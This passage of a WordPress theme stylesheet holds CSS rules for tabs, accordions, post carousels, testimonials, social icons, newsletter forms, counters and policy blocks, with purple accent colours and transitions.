  vertical-align: middle;
  width: 100%;
  z-index: 29 !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container:before {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 3;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  background: #ffffff;
  display: inline-block !important;
  margin: 0 !important;
  padding: 0 30px 0 0 !important;
  position: relative;
  vertical-align: middle;
  z-index: 20;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li {
  display: inline-block;
  list-style-type: none;
  margin: 0 !important;
  vertical-align: middle;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:before {
  background: #d6d6d6;
  content: '';
  display: inline-block;
  height: 1px;
  margin: 0 25px;
  position: relative;
  top: -3px;
  vertical-align: middle;
  width: 20px;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:first-child:before {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a {
  background: none !important;
  border: none !important;
  border-radius: 0 !important;
  color: #868686 !important;
  display: inline-block !important;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.857em;
  font-weight: 500;
  line-height: 1.5;
  padding: 0 !important;
  position: relative;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a:before,
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a:after {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a strong {
  font-weight: 600;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:hover a {
  background: none !important;
  color: #821bba !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
  background: none !important;
  color: #323232 !important;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container {
  position: relative;
  z-index: 30;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panel-heading {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels {
  background: none !important;
  border: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-panel {
  left: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .vc_tta-tabs .vc_tta-panel.vc_active {
  position: relative;
  visibility: visible;
  z-index: 22;
  filter: alpha(opacity=100);
  opacity: 1;
}
.wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-body {
  height: auto;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-body {
  background: none !important;
  border: none !important;
  display: block !important;
  height: 0;
  min-height: 0 !important;
  overflow: visible !important;
  padding: 0 !important;
  position: relative;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -ms-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
  visibility: hidden;
  z-index: 11;
  filter: alpha(opacity=0);
  opacity: 0;
}
.wrapper .vc_tta-tabs .vc_tta-panel-body .wpb_text_column {
  line-height: 1.75;
  margin-bottom: 42px;
  margin-left: auto;
  margin-right: auto;
  max-width: 640px;
  text-align: center;
}
.wrapper .home-main .vc_tta-container {
  margin-bottom: 60px;
}
.vc_tta-accordion {
  margin-bottom: 35px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel {
  margin: 0 0 15px 0;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading {
  background: #8334CA !important;
  border-bottom: none;
  border-color: #8334CA !important;
  outline: none;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading a {
  color: #323232 !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
  content: '\f068';
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading {
  background: #f2f2f2 !important;
  border: none !important;
  line-height: 1.5;
  margin: 0 !important;
  padding: 0;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  font-size: 1.143em;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading a {
  color: #323232 !important;
  font-weight: 500;
  line-height: 1.5;
  padding: 15px 60px 15px 20px !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon {
  font-style: normal;
  height: 21px;
  left: auto !important;
  line-height: 21px;
  position: absolute;
  right: 20px !important;
  text-align: center;
  width: 21px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:before {
  border: none;
  content: '\f067';
  font-family: FontAwesome;
  font-size: 14px;
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after {
  display: none !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
  background: #fff !important;
  border: none;
  padding: 25px 25px !important;
  transition: none !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4 {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h2,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h3,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel p {
  margin-bottom: 15px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h2:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h3:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel p:last-child {
  margin-bottom: 0;
}
.posts-carousel {
  background: #fff;
  position: relative;
}
.posts-carousel.roadthemes-slider .group {
  max-width: 100%;
  width: 500px;
}
.posts-carousel.roadthemes-slider .owl-item .group {
  width: 100%;
}
.posts-carousel:not(.roadthemes-slider) .group .item-col {
  margin-bottom: 45px;
}
.posts-carousel:not(.roadthemes-slider) .group:last-child .item-col {
  margin-bottom: 0;
}
.posts-carousel .item-col {
  padding: 0 1px;
}
.posts-carousel .post-wrapper {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.posts-carousel .post-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.posts-carousel .post-thumb {
  position: relative;
  width: 100%;
}
.posts-carousel .post-thumb a {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.posts-carousel .post-thumb a img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.posts-carousel .post-thumb a:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.posts-carousel .post-thumb a:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.posts-carousel .post-thumb a:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.posts-carousel .post-thumb a:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.posts-carousel .post-info {
  padding: 20px 15px;
  text-align: left;
}
.posts-carousel .post-date {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-size: .929em;
  line-height: 22px;
  margin-bottom: 6px;
  font-weight: 500;
  overflow: hidden;
  padding: 0 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.posts-carousel .post-title {
  font-size: 1.143em;
  line-height: 1.35;
  margin-bottom: 12px;
}
.posts-carousel .post-title:after {
  background: #d6d6d6;
  content: '';
  display: block;
  height: 1px;
  margin: 12px 0 0 0;
  width: 36px;
}
.posts-carousel .post-title a {
  color: #323232;
}
.posts-carousel .post-title a:hover {
  color: #821bba;
}
.posts-carousel .post-meta {
  display: none;
  font-size: .857em;
  font-style: italic;
  margin-bottom: 10px;
}
.posts-carousel .post-meta > * {
  display: inline-block;
  margin: 0 5px 0 0;
}
.posts-carousel .post-meta > *:last-child {
  float: right;
  margin: 0;
}
.posts-carousel .post-meta a {
  color: #8334CA;
}
.posts-carousel .post-meta a:hover {
  text-decoration: underline;
}
.posts-carousel .post-excerpt {
  line-height: 1.9;
}
.posts-carousel .post-excerpt p {
  margin: 0;
}
.posts-carousel .readmore {
  display: none !important;
  margin-top: 25px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.posts-carousel .readmore:hover {
  background: #323232;
  color: #fff;
}
.posts-carousel .readmore.disabled,
.posts-carousel .readmore:disabled,
.posts-carousel .readmore[disabled] {
  padding: 0 35px !important;
}
.posts-carousel .readmore.disabled:hover,
.posts-carousel .readmore:disabled:hover,
.posts-carousel .readmore[disabled]:hover {
  border-color: #ebebeb !important;
}
.testimonials-wrapper.style1 {
  border: 1px solid #ebebeb;
  margin-bottom: 35px;
  padding: 20px 15px;
  width: 100%;
}
.testimonials-wrapper.style1:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.testimonials-wrapper.style1 .testimonials-list {
  margin-bottom: 0;
}
.testimonials-wrapper.style1 .quote {
  margin: auto;
  position: relative;
  text-align: left;
}
.testimonials-wrapper.style1 .quote > .avatar,
.testimonials-wrapper.style1 .quote > a.avatar-link {
  display: inline-block;
  float: left;
  height: 90px;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
  width: 90px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.testimonials-wrapper.style1 .quote > .avatar img,
.testimonials-wrapper.style1 .quote > a.avatar-link img {
  display: inline-block;
}
.testimonials-wrapper.style1 .author {
  display: block;
  font-size: 1.071em;
  line-height: 1.5;
  padding-left: 100px;
  padding-top: 15px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.testimonials-wrapper.style1 .author .name,
.testimonials-wrapper.style1 .author [itemprop='name'] {
  color: #222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 600;
  text-transform: none;
}
.testimonials-wrapper.style1 .author .title,
.testimonials-wrapper.style1 .author [itemprop='jobTitle'] {
  color: #999;
  display: block;
  font-size: .867em;
  font-style: normal;
  font-weight: normal;
  margin: 5px 0 0 0;
}
.testimonials-wrapper.style1 .author [class*='url'] a {
  color: #8334CA;
  font-size: .867em;
}
.testimonials-wrapper.style1 .author [class*='url'] a:hover {
  text-decoration: underline;
}
.testimonials-wrapper.style1 .testimonials-text {
  background: none;
  border: none;
  color: #777777;
  float: left;
  font-size: 1em;
  font-style: normal;
  margin: 30px 0 0 0;
  padding: 0;
}
.testimonials-wrapper.style1 .testimonials-text p:before {
  background: url(../images/quote-icon.png) left center no-repeat;
  content: '';
  display: block;
  height: 30px;
  margin: 0 0 5px 0;
  width: 40px;
}
.testimonials-wrapper.style1 .owl-carousel .owl-dots {
  text-align: left;
}
.testimonials-wrapper.style-about-page {
  border: 1px solid #ebebeb;
  padding: 50px 25px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.testimonials-wrapper.style-about-page:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.testimonials-wrapper.style-about-page .testimonials-list {
  margin-bottom: 0;
}
.testimonials-wrapper.style-about-page .quote {
  margin: auto;
  position: relative;
  text-align: center;
}
.testimonials-wrapper.style-about-page .quote > .avatar,
.testimonials-wrapper.style-about-page .quote > a.avatar-link {
  display: inline-block;
  height: 90px;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
  width: 90px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.testimonials-wrapper.style-about-page .quote > .avatar img,
.testimonials-wrapper.style-about-page .quote > a.avatar-link img {
  display: inline-block;
}
.testimonials-wrapper.style-about-page .author {
  display: inline-block;
  font-size: 1.071em;
  line-height: 1.5;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.testimonials-wrapper.style-about-page .author .name,
.testimonials-wrapper.style-about-page .author [itemprop='name'] {
  color: #222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 600;
  text-transform: none;
}
.testimonials-wrapper.style-about-page .author .title,
.testimonials-wrapper.style-about-page .author [itemprop='jobTitle'] {
  color: #999;
  display: block;
  font-size: .867em;
  font-style: normal;
  font-weight: normal;
  margin: 5px 0 0 0;
}
.testimonials-wrapper.style-about-page .author [class*='url'] a {
  color: #999;
  font-size: .867em;
}
.testimonials-wrapper.style-about-page .author [class*='url'] a:hover {
  color: #821bba;
}
.testimonials-wrapper.style-about-page .testimonials-text {
  background: none;
  border: none;
  color: #777777;
  float: left;
  font-size: 1em;
  font-style: normal;
  margin: 30px 0 0 0;
  padding: 0;
}
.testimonials-wrapper.style-about-page .testimonials-text p:before {
  background: url(../images/quote-icon.png) left center no-repeat;
  content: '';
  display: block;
  height: 30px;
  margin: 0 auto 10px auto;
  width: 40px;
}
.testimonials-wrapper.style-about-page .owl-carousel .owl-dots {
  text-align: center;
}
.roadthemes-social-icon.style1:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-social-icon.style1 .social-icons {
  float: right;
  margin: 0;
  padding: 0;
}
.roadthemes-social-icon.style1 .social-icons li {
  display: inline-block;
  margin: 0 7px 0 0;
  position: relative;
  vertical-align: middle;
}
.roadthemes-social-icon.style1 .social-icons li:last-child {
  margin-right: 0;
}
.roadthemes-social-icon.style1 .social-icons li a {
  background: #fff;
  color: #222;
  display: block;
  font-size: 18px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  width: 54px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.roadthemes-social-icon.style1 .social-icons li a:hover {
  background: #8334CA;
  color: #fff;
}
.roadthemes-social-icon.style2 .social-icons {
  margin: 0 0 35px 0;
  padding: 0;
}
.roadthemes-social-icon.style2 .social-icons li {
  display: inline-block;
  margin: 0 10px 5px 0;
  position: relative;
  vertical-align: middle;
}
.roadthemes-social-icon.style2 .social-icons li:last-child {
  margin-right: 0;
}
.roadthemes-social-icon.style2 .social-icons li a {
  background: #fff;
  border: 1px solid #ebebeb;
  color: #222;
  display: block;
  font-size: 18px;
  height: 45px;
  line-height: 41px;
  text-align: center;
  width: 45px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.roadthemes-social-icon.style2 .social-icons li a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #fff;
}
.image-slider {
  background: #fff;
  margin: 0 0 35px 0;
  padding: 32px 15px;
}
.image-slider .image a {
  border: 5px solid #ddd;
  display: block;
  height: 121px;
  line-height: 111px;
  margin: auto;
  max-width: 100%;
  overflow: hidden;
  text-align: center;
  width: 121px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.image-slider .image a:hover {
  border-color: #8334CA;
}
.image-slider .image a img {
  display: inline-block;
  width: auto;
}
.image-slider .title {
  margin-top: 8px;
  text-align: center;
}
.image-slider .title h3 {
  font-size: .933em;
  font-weight: normal;
  margin: 0;
}
.image-slider .title a {
  color: #777777;
}
.image-slider .title a:hover {
  color: #821bba;
}
.countdown .timebox {
  display: inline-block;
  padding: 0 27px;
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.countdown .timebox:after {
  content: ':';
  display: block;
  font-size: 30px;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.countdown .timebox:last-child:after {
  display: none;
}
.countdown .timebox strong {
  color: #8334CA;
  display: block;
  font-size: 2.857em;
  font-weight: 500;
  line-height: 1;
  min-width: 60px;
}
.countdown .timebox span {
  display: block;
  font-size: 1em;
  margin-top: 7px;
  text-transform: uppercase;
}
.roadthemes-newsletter.style1 .newsletter-title {
  display: inline-block;
  margin-right: 70px;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .newsletter-title h3 {
  font-size: 1.714em;
  font-weight: 500;
  margin-bottom: 0;
}
.roadthemes-newsletter.style1 .newsletter-title p {
  font-size: 1.143em;
  margin: 0;
}
.roadthemes-newsletter.style1 .mc4wp-form {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields {
  background: none;
  display: inline-block;
  max-width: 100%;
  position: relative;
  vertical-align: middle;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-newsletter.style1 .mc4wp-form input {
  box-shadow: none;
  outline: none;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
  background: #fff;
  border: none;
  color: #a6a6a6;
  display: block;
  float: left;
  font-size: .929em;
  height: 55px;
  line-height: 55px;
  max-width: 100%;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 300px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']::-webkit-input-placeholder {
  color: #a6a6a6;
  opacity: 1;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus::-webkit-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:-moz-placeholder {
  color: #a6a6a6;
  opacity: 1;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus:-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']::-moz-placeholder {
  color: #a6a6a6;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus::-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:-ms-input-placeholder {
  color: #a6a6a6;
}
.roadthemes-newsletter.style1 .mc4wp-form input[type='email']:focus:-ms-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style1 .mc4wp-form button[type='submit'] {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 55px;
  line-height: 55px;
  margin: 0;
  outline: none;
  padding: 0 30px;
  text-align: center;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.roadthemes-newsletter.style1 .mc4wp-form button[type='submit']:hover {
  background: #323232;
  color: #fff;
}
.roadthemes-newsletter.style1 .mc4wp-form .mc4wp-alert {
  margin-top: 15px;
}
.roadthemes-newsletter.style2 .newsletter-title {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .newsletter-title h3 {
  font-size: 1.714em;
  font-weight: 500;
  margin-bottom: 5px;
}
.roadthemes-newsletter.style2 .newsletter-title p {
  font-size: 1.143em;
  margin: 0;
}
.roadthemes-newsletter.style2 .mc4wp-form {
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-form-fields {
  background: none;
  display: inline-block;
  max-width: 100%;
  position: relative;
  vertical-align: middle;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-form-fields:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.roadthemes-newsletter.style2 .mc4wp-form input {
  box-shadow: none;
  outline: none;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email'] {
  background: #323232;
  border: none;
  color: #fff;
  display: block;
  float: left;
  font-size: .929em;
  font-style: italic;
  height: 55px;
  line-height: 55px;
  max-width: 100%;
  padding: 0 20px;
  text-align: left;
  white-space: nowrap;
  width: 475px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']::-webkit-input-placeholder {
  color: #fff;
  opacity: 1;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus::-webkit-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus:-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']::-moz-placeholder {
  color: #fff;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus::-moz-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:-ms-input-placeholder {
  color: #fff;
}
.roadthemes-newsletter.style2 .mc4wp-form input[type='email']:focus:-ms-input-placeholder {
  color: transparent;
}
.roadthemes-newsletter.style2 .mc4wp-form button[type='submit'] {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  float: left;
  font-size: 1.143em;
  font-weight: 600;
  height: 55px;
  line-height: 55px;
  margin: 0;
  outline: none;
  padding: 0 30px;
  text-align: center;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.roadthemes-newsletter.style2 .mc4wp-form button[type='submit']:hover {
  background: #692aa1;
}
.roadthemes-newsletter.style2 .mc4wp-form .mc4wp-alert {
  margin-top: 15px;
}
.roadthemes-counter {
  text-align: center;
}
.roadthemes-counter .counter-number {
  color: #8334CA;
  display: block;
  font-size: 2.857em;
  font-weight: 500;
  line-height: 1;
  min-width: 60px;
}
.roadthemes-counter .counter-text {
  display: block;
  font-size: 1em;
  margin-top: 7px;
  text-transform: uppercase;
}
.roadthemes-menu.style1 {
  margin-bottom: 35px;
}
.roadthemes-menu.style1 .menu-image {
  margin: 0 0 15px 0;
}
.roadthemes-menu.style1 .menu-title h3 {
  font-size: 1.143em;
}
.roadthemes-menu.style1 .menu-content {
  margin: 0 0 15px 0;
}
.roadthemes-menu.style1 .menu-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.roadthemes-menu.style1 .menu-content ul li {
  display: block;
  line-height: 1.25;
  margin: 0 0 10px 0;
}
.roadthemes-menu.style1 .menu-content ul li:last-child {
  margin: 0;
}
.roadthemes-menu.style1 .menu-content ul a {
  color: #777777;
  display: block;
}
.roadthemes-menu.style1 .menu-content ul a:hover {
  color: #821bba;
  padding-left: 5px;
}
.roadthemes-menu.style1 .menu-text {
  margin: 20px 0;
}
.roadthemes-menu.style1 .menu-link {
  color: #323232;
  font-weight: 600;
  margin-top: 15px;
}
.roadthemes-menu.style1 .menu-link a {
  color: #323232;
}
.roadthemes-menu.style1 .menu-link a:hover {
  color: #821bba;
}
.wrapper .policy {
  margin-left: 0;
  margin-right: 0;
}
.policy {
  background: #fff;
  border: 1px solid #ebebeb;
  padding: 25px 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.policy .wpb_column {
  position: relative;
}
.policy .wpb_column:before {
  background: #ebebeb;
  content: '';
  display: block;
  height: 70%;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.policy .wpb_column:last-child:before {
  display: none;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper {
  margin: auto;
  padding: 10px 0;
  position: relative;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.policy .wpb_column .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.policy .wpb_single_image {
  float: left;
  margin: 0 15px 0 0;
}
.policy .wpb_text_column {
  line-height: 1.35;
  margin: 0;
  overflow: hidden;
  text-align: left;
}
.policy .wpb_text_column h3 {
  font-size: 1.286em;
  font-weight: 500;
  margin: 0 0 2px 0;
}
.wrapper .policy-2 {
  margin-left: 0;
  margin-right: 0;
}
.policy-2 {
  background: #fff;
  border: 1px solid #ebebeb;
  padding: 25px 0;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.policy-2 .wpb_column {
  position: relative;
}
.policy-2 .wpb_column:before {
  background: #ebebeb;
  content: '';
  display: block;
  height: 70%;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.policy-2 .wpb_column:last-child:before {
  display: none;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
  display: inline-block;
  padding: 10px 0;
  position: relative;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.policy-2 .wpb_column .vc_column-inner > .wpb_wrapper:hover .wpb_single_image {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.policy-2 .wpb_single_image {
  float: left;
  margin: 0 15px 0 0;
}
.policy-2 .wpb_text_column {
  line-height: 1.35;
  margin: 0;
  overflow: hidden;
  text-align: left;
}
.policy-2 .wpb_text_column h3 {
  font-size: 1.143em;
  font-weight: 500;
  margin: 0 0 2px 0;
}
#sb_instagram {
  position: relative;
}
#sb_instagram .sb_instagram_header {
  display: none;
}
#sb_instagram #sbi_images {
  margin: -10px;
}
#sb_instagram #sbi_load {
  margin-top: 20px;
  text-align: left;
}
#sb_instagram #sbi_load .sbi_load_btn {
  display: none !important;
}
#sb_instagram #sbi_load .sbi_follow_btn {
  margin: 0;
}
#sb_instagram #sbi_load .sbi_follow_btn a {
  background: #1e252e;
  box-shadow: none;
  color: #777777;
  margin: 0;
}
#sb_instagram #sbi_load .sbi_follow_btn a:hover {
  background: #8334CA;
  color: #fff;
  filter: alpha(opacity=100);
  opacity: 1;
}
.carousel-with-menus .vc_column-inner > .wpb_wrapper {
  position: relative;
}
.carousel-with-menus .vc_wp_custommenu {
  background: #fff;
  display: inline-block;
  left: 50%;
  margin: 0;
  margin-right: -50%;
  position: absolute;
  top: -2px;
  z-index: 9;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.carousel-with-menus .vc_wp_custommenu ul {
  border: 1px solid #ebebeb;
  display: inline-block;
  list-style-type: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  padding: 0 30px;
  -webkit-border-radius: 50px;
